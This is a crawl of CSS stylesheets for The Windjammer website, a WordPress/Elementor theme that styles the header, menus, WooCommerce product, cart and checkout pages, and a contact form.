.elementor-102 .elementor-element.elementor-element-fd1e5d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-102 .elementor-element.elementor-element-fd1e5d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-102 .elementor-element.elementor-element-d1e6593 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-102 .elementor-element.elementor-element-d1e6593 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-102 .elementor-element.elementor-element-d1e6593{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-102 .elementor-element.elementor-element-d1e6593 .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-580.css
body_size: 3005
content:
.elementor-580 .elementor-element.elementor-element-36b5c7d6:not(.elementor-motion-effects-element-type-background), .elementor-580 .elementor-element.elementor-element-36b5c7d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-580 .elementor-element.elementor-element-36b5c7d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-580 .elementor-element.elementor-element-36b5c7d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-580 .elementor-element.elementor-element-1fd74a79 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-580 .elementor-element.elementor-element-1fd74a79 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-580 .elementor-element.elementor-element-64dc2e22 .cart button, .elementor-580 .elementor-element.elementor-element-64dc2e22 .cart .button{transition:all 0.2s;}.elementor-580 .elementor-element.elementor-element-64dc2e22 .quantity .qty{transition:all 0.2s;}.elementor-580 .elementor-element.elementor-element-692858d5:not(.elementor-motion-effects-element-type-background), .elementor-580 .elementor-element.elementor-element-692858d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-580 .elementor-element.elementor-element-692858d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-580 .elementor-element.elementor-element-692858d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-580 .elementor-element.elementor-element-327d69d6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-580 .elementor-element.elementor-element-327d69d6.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-580 .elementor-element.elementor-element-36b5c7d6{margin-top:0px;margin-bottom:0px;}.elementor-580 .elementor-element.elementor-element-692858d5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-9263f58 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-580 .elementor-element.elementor-element-327d69d6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-580 .elementor-element.elementor-element-1fd74a79 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-9263f58 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-580 .elementor-element.elementor-element-327d69d6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-1467.css
body_size: 432
content:
#elementor-popup-modal-1467{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1467 .dialog-message{width:449px;height:auto;}#elementor-popup-modal-1467 .dialog-close-button{display:flex;}#elementor-popup-modal-1467 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){#elementor-popup-modal-1467 .dialog-message{width:300px;}}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/themes/hello-theme-child/style.css
body_size: 53982
content:
/* 
Theme Name: The Windjammer
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Fu Dog Media
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/
/******Default vip css start*****/   
@font-face {
	font-family: 'Clattering';
	src: url('fonts/ClatteringRegular.eot');
	src: url('fonts/ClatteringRegular.eot?#iefix') format('embedded-opentype'),
		url('fonts/ClatteringRegular.woff2') format('woff2'),
		url('fonts/ClatteringRegular.woff') format('woff'),
		url('fonts/ClatteringRegular.ttf') format('truetype'),
		url('fonts/ClatteringRegular.svg#ClatteringRegular') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: 'Euclid Circular B';
	src: url('fonts/EuclidCircularB-Regular.eot');
	src: url('fonts/EuclidCircularB-Regular.eot?#iefix') format('embedded-opentype'),
		url('fonts/EuclidCircularB-Regular.woff2') format('woff2'),
		url('fonts/EuclidCircularB-Regular.woff') format('woff'),
		url('fonts/EuclidCircularB-Regular.ttf') format('truetype'),
		url('fonts/EuclidCircularB-Regular.svg#EuclidCircularB-Regular') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: 'Euclid Circular B';
	src: url('fonts/EuclidCircularB-SemiBold.eot');
	src: url('fonts/EuclidCircularB-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('fonts/EuclidCircularB-SemiBold.woff2') format('woff2'),
		url('fonts/EuclidCircularB-SemiBold.woff') format('woff'),
		url('fonts/EuclidCircularB-SemiBold.ttf') format('truetype'),
		url('fonts/EuclidCircularB-SemiBold.svg#EuclidCircularB-SemiBold') format('svg');
	font-weight: 600;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: 'Euclid Circular B';
	src: url('fonts/EuclidCircularB-Bold.eot');
	src: url('fonts/EuclidCircularB-Bold.eot?#iefix') format('embedded-opentype'),
		url('fonts/EuclidCircularB-Bold.woff2') format('woff2'),
		url('fonts/EuclidCircularB-Bold.woff') format('woff'),
		url('fonts/EuclidCircularB-Bold.ttf') format('truetype'),
		url('fonts/EuclidCircularB-Bold.svg#EuclidCircularB-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
	font-display: swap;
}
*{
	outline: none !important; 
	text-decoration: none !important;  
}
ul {
	padding: 0;
} 
.site-branding {
	display: none;
} 
p,li {
	margin-bottom: 20px; 
} 
p, li, div, p.elementor-heading-title {
	font-weight: normal;
	font-family: 'Euclid Circular B';
	color: #000000;
	font-size: 18px;
	line-height: 33px;
}
p:last-child{
	margin-bottom: 0;
} 
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #000000;
	letter-spacing: 0;
	font-family: 'Clattering';
	font-weight: normal; 
} 
.bigheading > .elementor-widget-container {
	margin-bottom: 20px;
}
strong {
	font-weight: 900 !important;
}   
.bigheading h2 {
	font-size: 80px;
	line-height: normal;
} 
strong {
	font-weight: bold !important;
}   
.pl60{
	padding-left: 60px;
}
.pr60{
	padding-right: 60px;
} 
.pt0 {
	padding-top:0px !important;
}
.pb0 {
	padding-bottom:0px;
}
.mt50{
	margin-top: 50px;
}  
.mt100{
	margin-top: 100px;
}  
.pad100 {
	padding: 100px 15px;
} 
.pt100{
	padding: 100px 15px 0;
} 
.pb100{
	padding-bottom: 0 15px 100px;
}
.defbtn .elementor-widget-container {
	margin-top: 30px;
}
body {
	position: relative;  
}  
/*** Header ***/  
@keyframes slideIn {
	from { top: -50% }
	to { top: 0 }
}   
.hdactive .elementor-location-header {
	position: fixed;
	z-index: 100;
	-webkit-animation: slideIn 0.5s ease-in;
	-moz-animation: slideIn 0.5s ease-in;
	animation: slideIn 0.5s ease-in;
	background: #000;
	width: 100%;
	box-shadow: 0px 0px 10px rgba(0,0,0,.2);
	top: 0;
	left: 0;
	right: 0;
}
.hdactive .hd_menu nav > ul.elementor-nav-menu {
	margin-top: 10px;
}
.hdactive .btn_hd a { 
	padding: 18px 80px 18px 25px; 
	font-size: 18px; 
}
.hdactive .btn_hd a::after { 
	width: 63px;
	height: 50px; 
	background-size: 21px;
}
.hdactive .loc_hd a {
	min-height: 40px;
}
.hdactive .hd_outer img {
	max-width: 220px; 
} 
.hd_menu .elementor-nav-menu > li > a:hover {
	color: #6dfdff !important;
}
.hd_bar {
	text-align: center;
}
.right_hd,
.loc_hd, 
.btn_hd {
	width: auto !important;
}
.hd_menu .elementor-nav-menu > li > a {
	padding: 15px 0px !important;
	color: #fff !important;
	text-transform: capitalize;
	font-size: 18px;
	font-weight: bold;
} 
.hd_menu  .elementor-widget-container,
.hd_menu nav > ul.elementor-nav-menu {
	width: 100%;
}
.logomain img {
	max-width: 200px !important; 
	filter:invert(1) ;
} 
.hdactive .logomain img {
	max-width: 130px !important;
} 
.hd_menu nav > ul.elementor-nav-menu {
	justify-content: center;
	margin-top: 15px;
}
.elementor-nav-menu > li > ul.sub-menu a  {
	padding: 14px !important;
	color: #000 !important;
	border-bottom:1px solid #00000021 !important;
	border-left: 0 !important;
	white-space: normal;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0; 
	font-weight: 600;
} 
.elementor-nav-menu .sub-arrow svg {
	fill: #fff;
}
.elementor-nav-menu > li > ul.sub-menu {
	background: #fff;
	min-width: 210px !important;
	right: 0; 
	box-shadow: 0px 0px 2px #00000042;
}
.elementor-nav-menu > li > ul.sub-menu li:last-child a {
	border: 0px !important;
}
.elementor-nav-menu > li > ul.sub-menu a:hover {
	background: #6dfdff !important;
	opacity: 1;
	color: #000 !important;
}   
.hd_menu nav > ul.elementor-nav-menu > li {
	margin: 0 13px;
}
.loc_hd a {
	font-size: 0px;
	background-color: transparent;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/loc.png");
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	min-height: 60px;
	padding: 0 !important;
	min-width: 60px;
	display: block;
}
.hd_inner {
	width: calc(100% - 380px) !important;
	margin: auto;
}
.btn_hd {
	margin-left: 30px;
}
.btn_hd a:hover, .defbtn a:hover {
	top: -5px;
}
.btn_hd a, .defbtn a, .woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/btnbg.svg") !important;
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 100% 100% !important;
	padding: 25px 100px 25px 30px;
	font-weight: bold;
	font-size: 22px;
	position: relative;
	color: #000 !important;
	transition: all ease-in-out 0.5s;
	top: 0;
}
.btn_hd a::after,
.defbtn a:after,
.woocommerce .button.add_to_cart_button:before, .single_add_to_cart_button:before, .added_to_cart:before, .woocommerce-checkout-payment .button:before{
	content: "";
	right: 1px;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/arr.svg");
	background-repeat: no-repeat;
	width: 73px;
	height: 50px;
	position: absolute;
	top: 0;
	bottom: 0;
	background-position: center;
	margin: auto;
	background-size: 28px;
}
/*** Header End***/  
.ft_social_link a i {
	font-family: FontAwesome;
	font-weight: normal;
}
.subheading h5 {
	font-family: 'Euclid Circular B';
	font-size: 25px;
	font-weight: bold;
	font-style: italic;
	line-height: normal;
}
.img_full {
	overflow: hidden;
	position: relative;
	margin-top: -50px;
	z-index: -1;
}
.img_full::before {
	content: "";
	position: absolute;
	background: rgb(0,0,0);
	background: linear-gradient(0deg, rgba(0,0,0,0) 81%, rgba(255,255,255,1) 100%);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 1;
}
.menu_box {
	width: calc(100% / 5 - 15px) !important;
}
.menu_box h4 {
	margin: 0 !important;
	font-weight: normal;
	font-family: 'Euclid Circular B';
	color: #000000;
	font-size: 16px;
	transition: all ease-in-out 0.5s;
	line-height: normal;
}
.menu_box .elementor-image-box-img img {
	vertical-align: top; 
	transition: all ease-in-out 0.5s;
}
.menu_box .elementor-image-box-img {
	position: relative;
	overflow: hidden;
	vertical-align: top;
}
.menu_box .elementor-image-box-img::before {
	content: "";
	background: rgb(0,0,0);
	background: linear-gradient(0deg, rgba(0,0,0,0) 80%, rgb(255, 255, 255) 100%);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 1;
	transform: rotate(180deg);
}
.menu_outer .elementor-widget-wrap {
	justify-content: space-between;
}
.menu_box:hover .elementor-image-box-img img{
	transform: scale(1.1) rotate(1deg);
}
.menu_box:hover h4 {
	font-weight: bold; 
}
.menu_box h4 a::before {
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	z-index: 1;
}
.store_box p {
	max-width: 410px;
	margin-bottom: 30px;
}
.app_imgs {
	width: auto !important; 
	margin-right: 20px;
}
.app_imgs:last-child {
	margin-right: 0;
}
.app_imgs img {
	max-height: 70px !important;
	width: auto;
}
.download_app h2 {
	max-width: 540px;
	line-height: 110px;
}
.ft_logo img {
	filter: invert(1);
	max-height: 200px;
	width: auto;
}
.ft_menu ul {
	display: flex;
	justify-content: center;
}
.ft_menu {
	margin: 40px auto !important;
}	
.ft_menu ul span {
	color: #fff; 
	font-size: 18px;
}
.ft_menu ul span:hover {
	color: #6dfdff;
}
.ft_menu ul li {
	margin: 0 25px !important;
}
.ft_social_link a {
	background: #333333;
	color: #fff;
	width: 40px;
	height: 40px;
	display: inline-block;
	border-radius: 50%;
	text-align: center;
	padding: 4px;
	margin: 0 2px;
	transition: all ease-in-out 0.5s;
}
.ft_social_link {
	text-align: center;
}
.ft_social_link a:hover {
	background: #6dfdff;
	color: #000;
}
.copyright_txt .elementor-widget-container {
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.copyright_txt .elementor-widget-container a {
	color: #fff;
}
.copyright_txt {
	margin-top: 30px;
}
.elementor-location-footer {
	background: #000;
	padding: 40px 15px;
}
.ft_logo::before {
	content: "";
	left: 0;
	right: 0;
	height: 1px;
	background: #fff;
	position: absolute;
	margin: auto;
	bottom: 44px;
	opacity: 0.6;
}
.ft_logo a {
	background: #000;
	z-index: 1;
	position: relative;
}  
.inner-banner img {
	width: 100%;
} 
.elementor-location-header {
	padding: 10px 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 100;
} 
.inr-hd h1 {
	font-size: 60px;
	line-height: 70px;
	margin-bottom: 30px;
} 
.pad60{
	padding:60px 15px 100px;
}  
.cstm-product img {
	margin-bottom: 15px !important;
} 
.cstm-product li {
	background: #fff;
	padding: 15px !important;
}
.hd_bar p {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png");
	background-repeat: no-repeat;
	background-position: center;
	text-align: center;
	width: auto !important;
	display: inline-block;
	background-size: 100% 100%;
	min-width: 520px;
	font-size: 21px;
	font-weight: bold;
	padding: 3px 60px;
}
.woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button { 
	padding: 20px 89px 20px 26px !important;
	font-size: 17px !important; 
	line-height: normal !important; 
	margin-top: 15px !important;
}
.woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button:before, .added_to_cart:before, .woocommerce-checkout-payment .button:before { 
	width: 63px;
	height: 40px; 
	background-size: 21px;
}
.woocommerce .button.add_to_cart_button.added {
	display: none !important;
}  
.cstm-product h2 {
	padding: 0px 0px 10px !important;
	font-size: 20px !important;
	line-height: normal;
	font-weight: bold;
	font-family: 'Euclid Circular B'; 
	text-transform: capitalize;
} 
.cstm-product .products {
	grid-template-columns: repeat(3,1fr) !important;
} 
.cstm-product img {
	margin-bottom: 15px !important;
	max-height: 350px;
	object-fit: cover;
} 
.cstm-product .price {
	font-size: 18px !important;
	line-height: normal;
	color: #000 !important;
	margin-bottom: 0px !important;
} 
.single_product {
	padding: 50px 15px 30px;
}
.single-product  .elementor-location-header, .page-id-134 .elementor-location-header, .woocommerce-checkout .elementor-location-header, .page-id-741 .elementor-location-header, .page-id-776 .elementor-location-header, .page-id-828 .elementor-location-header, .page-id-836 .elementor-location-header, .page-id-863 .elementor-location-header, .page-id-1453 .elementor-location-header, .page-id-1493 .elementor-location-header, .page-id-1575 .elementor-location-header, .page-id-1584 .elementor-location-header, .single-events .elementor-location-header {
	background: #000;
	position: relative;
} 
.single-image .woocommerce-product-gallery__image {
	background: #fff;
} 
.single_product  h1 {
	padding: 0px 0px 10px !important;
	font-size: 35px !important;
	line-height: normal;
	font-weight: bold;
	font-family: 'Euclid Circular B';
} 
.single_product .price {
	font-size: 20px !important;
	line-height: normal;
	color: #000 !important;
	margin-bottom: 20px !important;
} 
.woocommerce .quantity .qty {
	width: auto !important;
	text-align: center;
	border-radius: 0px !important;
	padding:17px 10px !important;
	height: auto !important; 
	border: 1px solid #6666664a !important;
} 
.single_product .product_meta {
	margin-top: 20px;
} 
.single_product .product_meta .detail-label {
	font-weight: 600 !important;
	font-size: 16px;
} 
.single_product .product_meta a {
	color: #000 !important;
	font-size: 15px;  
	transition: all ease-in-out 0.5s;
} 
.single_product .product_meta a:hover {
	opacity: 0.7;
} 
.retd-product .cstm-product h2 {
	font-size: 25px !important;
	margin: 0px !important;
} 
.woocommerce-message {
	border-top-color: #000 !important;
	max-width: 1400px !important;
	margin: 0px auto !important;
	box-shadow: 0px 0px 3px #0000002e;
} 
.woocommerce-message::before {
	color: #000;
}  
.single-product .woocommerce-notices-wrapper {
	background: #f1f1f1 !important;
	padding-top: 50px;
}
.woocommerce-message .button.wc-forward {
	margin-top: 0px !important;
} 
.cart-section .product-thumbnail {
	min-width: 40px !important;
	max-width: 40px !important;
} 
.cart-section .product-thumbnail img {
	width: 60px !important;
} 
.cart-section .product-remove {
	min-width: 20px !important;
	max-width: 20px !important;
} 
.cart-section .woocommerce a.remove {
	font-size: 18px!important;
	height: 20px!important;
	width: 20px!important;
	color: #000 !important;
	transition: all ease-in-out 0.5s!important;
	line-height: 17px !important;
} 
.cart-section .woocommerce a.remove:hover {
	background: #000 !important; 
	color:#fff !important;
} 
.cart-section .woocommerce table.cart td.actions .input-text, .cart-section .woocommerce-page table.cart td.actions .input-text {
	width: auto !important;
	padding: 14px 10px !important;
	border-radius: 0px !important;
} 
.single_add_to_cart_button{
	margin-top:0px !important;
} 
.cart-section .cart_item a {
	color: #000 !important;
} 
.cart-section .cart_totals {
	width: 33% !important;
} 
.single_product .variations tr {
	width: calc(100% / 2 - 10px) !important;
	display: inline-block;
	background: #e9e9e9;
} 
.single_product  .variations {
	display: flex;
	align-items: start; 
	margin-bottom: 22px !important;
} 
.single_product  .reset_variations {
	position: absolute;
	right: 48px;
	top: 0;
	background: #e9e9e9;
	padding: 17px;
	color: #000 !important;
	font-weight: 600;
} 
.single_product  .variations select {
	border-radius: 0px !important;
	border: 1px solid #6666664a !important;
	font-size: 14px !important;
	line-height: normal !important;
} 
.single_product .sku_wrapper.detail-container {
	display: none !important;
} 
.single_product .flex-control-thumbs li {
	width: calc(100% / 7 - 6px) !important;
	background: #fff;
	margin: 0px 6px 6px 0px !important;
	padding: 5px;
} 
.single_product .flex-control-thumbs {
	display: flex;
	flex-wrap: wrap;
	justify-content: start;
	margin-top: 6px !important;
} 
.cart-section .button.wp-element-button, .woocommerce-message .button.wc-forward {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png") !important;
	background-repeat: no-repeat;
	background-position: center;
	text-align: center !important;
	width: auto !important;
	display: inline-block !important;
	background-size: 100% 100%;
	font-size: 19px !important;
	font-weight: bold !important;
	padding: 17px 35px !important;
	background-color: transparent !important;
	min-width: 200px !important;
	line-height: normal !important;
	color: #000 !important;
} 
.checkout-sec .woocommerce-info {
	border-top: 2px solid #000000ba !important;
} 
.checkout-sec .woocommerce-info::before {
	color: #000 !important;
} 
.checkout-sec .showcoupon {
	color: #000 !important;
} 
.woocommerce-no-available-payment-methods-message.e-description {
	font-size: 16px !important;
} 
.checkout-sec .woocommerce form .form-row .required {
	display: none;
} 
.checkout-sec form label {
	font-size: 16px;
	line-height: 28px !important;
	text-transform: capitalize;
} 
.checkout-sec form input {
	height: 50px !important;
} 
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
	border-color: #666;
} 
.checkout-sec form  .select2-container .select2-selection--single {
	height: 50px !important;
	margin: 0px !important;
	border: 1px solid #66666675;
	padding: 10px 15px !important;
	font-size: 15px !important;
	line-height: normal !important; 
	border-radius: 0px !important;
}  
.woocommerce form .form-row textarea {
	height: 150px !important;
}
.checkout-sec form  .select2-selection__rendered {
	color: #666 !important;
	padding: 0px !important;
} 
.checkout-sec form  .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: auto!important;
	top: 25px!important;
	right: 5px!important;
} 
.checkout-sec .form-row {
	margin-bottom: 15px !important; 
}  
.checkout-sec .form-row-first, .checkout-sec .form-row-last {
	width: 49% !important;
}
.checkout-sec .form-row.form-row-wide {
	margin-bottom: 20px !important;
} 
.checkout-sec .woocommerce-checkout h3 {
	margin: 0px 0px 15px !important;
	font-size: 32px;
	line-height: normal;
	letter-spacing: 0.5px; 
	text-transform: capitalize;
} 
#order_review_heading {
	padding-top: 20px;
}  
.woocommerce-privacy-policy-link {
	color: #000 !important;
} 
.select2-results__option {
	margin-bottom: 0px !important;
	border-bottom: 1px solid #66666661;
	font-size: 16px;
	line-height: 30px; 
	background: transparent !important;
} 
.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #6dfdff !important;
	color: #000;
}  
.inner-banner{
	position:relative;
}
.inner-banner::before {
	position: absolute;
	content: "";
	background-image: linear-gradient(180deg, #000000 0%, #00000000 100%);
	opacity: 0.69;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	z-index: 1;
} 
.menu-col img {
	display: block;
	width: 100%;
	height: 400px;
	object-fit: cover; 
	transition: all ease-in-out 0.5s !important;
}  
.menu-col:hover .elementor-image-box-img img {
	transform: scale(1.1) rotate(1deg);
}
.menu-col .elementor-image-box-img {
	width: auto !important;
	display: block !important;
	margin-bottom: 0px !important;
} 
.menu-col .elementor-image-box-img {
	width: auto !important;
	display: block !important;
	margin-bottom: 0px !important; 
	overflow: hidden;
} 
.menu-col {
	position: relative;
	width: calc(100% / 3 - 30px) !important;
	margin: 0px 15px 40px !important;
} 
.menu-col h3 {
	margin: 0px !important;
	font-weight: 600;
	font-family: 'Euclid Circular B';
	font-size: 26px;
	line-height: normal;
} 
.menu-col .elementor-image-box-content {
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgb(255, 255, 255) 100%);
	position: absolute;
	bottom: 0;
	padding: 60px 15px 15px;
	top: unset;
	left: 0;
	right: 0;
} 
.menu-col a::before {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	top: 0;
} 
.menu-single li {
	list-style: none;
} 
.menu-title h3 {
	margin: 0px 0px 20px !important;
	font-size: 50px;
	line-height: normal; 
	text-align: left; 
} 
.menu-title .elementor-image-box-img {
	width: auto !important;
	order: 2;
	margin: 0px !important; 
	display: block !important;
} 
.menu-title {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	border-bottom: 1px dashed #000; 
	margin-bottom: 20px !important; 
} 
.menu-title img {
	display: block !important;
	max-width: 65px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
} 
.menu-single li h4, .menu-single li h5 {
	margin: 0px 0px 6px !important;
	font-family: 'Euclid Circular B';
	font-weight:600;
	font-size: 22px;
	line-height: normal;
}
.menu-single li h4 i, .menu-single li h5 i {
	font-style: normal; 
	float:right;
} 
.menu-single p {
	font-size: 17px;
	line-height: 27px;
} 
.full-height-col .elementor-widget-wrap .elementor-widget, .full-height-col .elementor-widget-wrap .elementor-widget * {
	height: 100% !important;
	object-fit: cover;
} 
.menu-single li h5 {
	font-size: 21px;
	margin: 0px 0px 17px !important;
} 
.menu-single li:last-child {
	margin-bottom: 0px;
} 
.menu-section .elementor-widget-wrap {
	justify-content: center;
} 
.about-jammer p {
	padding: 28px 0px 11px;
} 
body .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:first-child) > ul {
	left: 0 !important;
}
.elementor-sub-item.elementor-item-active {
	background-color: transparent !important;
}  
.link-text a, .site-list a {
	font-family: 'Euclid Circular B';
	font-weight: bold;
	transition: all ease-in-out 0.5s;
	color:#000 !important;
} 
.link-text a:hover, .site-list a:hover {
	opacity: 0.5;
} 
.link-btn a {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png");
	background-repeat: no-repeat;
	background-position: center;
	text-align: center;
	width: auto !important;
	display: inline-block;
	background-size: 100% 100%;
	font-size: 19px;
	font-weight: bold;
	padding: 18px 60px;
	background-color: transparent !important;
	color: #000 !important;
	max-width: max-content;
	margin: 35px 20px 0px;
	transition: all ease-in-out 0.5s; 
	top:0 !important; 
	position: relative;
} 
.link-btn a:hover {
	top: -5px !important; 
	opacity:1;
} 
.img-cptn {
	position: relative;
} 
.img-cptn .wp-caption-text {
	color: #000;
	font-size: 16px;
	line-height: normal;
	background: linear-gradient(278deg, rgba(255,255,255,1) 6%, rgba(237,237,237,1) 50%, rgba(255,255,255,1) 100%);
	padding: 13px 20px;
	font-weight: 600;
	max-width: 650px;
	font-style: normal;
	text-align: left;
	position: absolute;
	top: unset;
	bottom: 0px;
} 
.img-slide img {
	width: 100%;
	height: 510px;
	object-fit: cover;
	display: block;
} 
.site-list ul li {
	list-style: none;
	padding-left: 25px;
	position: relative;
} 
.site-list ul {
	display: flex;
	flex-wrap: wrap;
} 
.site-list ul li::before {
	position: absolute;
	content: "";
	background-image: url(https://the-windjammer.com/wp-content/uploads/2023/05/right-arrow2.png);
	width: 20px;
	height: 20px;
	left: 0;
	background-repeat: no-repeat;
	background-size: 14px;
	top: 11px;
} 
.img-slide .swiper-pagination-bullet {
	width: 50px !important;
	height: 2px !important;
	display: inline-block !important;
	border-radius: 0px !important;
	background: #000 !important;
} 
.img-slide  .swiper-pagination {
	bottom: -5px !important;
} 
.vd-playlist .e-tabs-header {
	background-color: #6dfdff !important;
} 
.vd-playlist h4 a {
	font-family: 'Euclid Circular B';
	font-weight: normal;
	font-style: normal;
	line-height: normal;
	color: #000 !important;
} 
table td, table th {
	border: 1px solid #0000 !important;
} 
.woocommerce table.shop_table {
	border-radius: 0px !important; 
} 
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	border-radius: 0px !important;
} 
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-radius: 0px !important;  
	border: 1px solid #66666675;
} 
.cams-col {
	width: calc(100% / 2 - 30px) !important;
	margin: 0 auto 20px !important; 
	position: relative;
} 
.cams-sec .elementor-column-gap-no {
	flex-wrap: wrap;
} 
.cams-col h3 {
	background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 90%);
	position: absolute;
	bottom: 0;
	padding: 60px 30px 25px;
	top: unset;
	left: 0;
	right: 0;
	color: #ffff;
	font-size: 28px;
	line-height: normal;
	font-family: 'Euclid Circular B';
} 
.camp-sec .link-btn a {
	margin: 0px 20px 0px;
} 
/***** COntact US****/
.main-hd h3 {
	font-size: 60px;
	line-height: 85px;
	margin-bottom: 25px;
}
.cont-left a i{
	font-size: 20px;
	background: #333333;
	color: #fff;
	width: 50px;
	height: 50px;
	display: inline-block;
	border-radius: 50%;
	text-align: center;
	padding: 15px;
	transition: all ease-in-out 0.5s;
} 
.cont-left .elementor-icon-box-wrapper:hover i {
	background: #6dfdff;
	color: #333;
}
.cont-left .elementor-icon-box-content h3 {
	font-family: 'Euclid Circular B';
	font-size: 19px;
	line-height: 32px;
	color: #333333;
	margin: unset;
}
.cont-left .elementor-icon-box-wrapper {
	padding: 30px 0px;
	margin: unset;
	max-width:max-content;
	align-content: center;
	align-items: center !important;
} 
.cont-left .elementor-icon-box-wrapper::before {
	position: absolute;
	content: "";
	width: 500px;
	height: 100%;
	left: 0;
	right: 0;
	border-bottom: 1px dashed #000; 
	pointer-events: none;
} 
.cont-left .loc-li .elementor-icon-box-wrapper::before{
	display:none;
}
.loc-li .elementor-icon-box-wrapper {
	padding-bottom: 15px;
}
.cont_form .gform_title {
	display: none;
}
.cont_form label {
	font-size: 17px !important;
	line-height: normal;
	margin-bottom: 0 !important;
	color:#282828 !important;
	padding: 0 !important;
	font-weight: normal !important;
}
.cont_form .gfield_required {
	display: none;
}
.cont_form .gform_footer.top_label {
	margin: 0 !important;
	padding: 0 !important;
}
.cont_form input, .cont_form textarea {
	height: 56px !important;
	padding: 15px !important;
	border: 1px solid #aeaeae !important;
	background-color: transparent;
	font-size: 16px !important;
	line-height: normal !important;
	border-radius: 0px; 
	color: #282828 !important;
}
.contact-grid{
	margin-top: -120px;
}
.cont_form .gform_wrapper.gravity-theme .gform_fields {
	display: flex !important;
	flex-wrap: wrap;
	justify-content: space-between;
}
.name_col, .full_col, .half_col {
	width: 100%;
	margin-bottom: 10px !important;
}
.half_col {
	width: calc(100% / 2 - 7px);
	margin-bottom: 15px !important;
}
.cont_form .textarea.large {
	height: 130px !important;
}
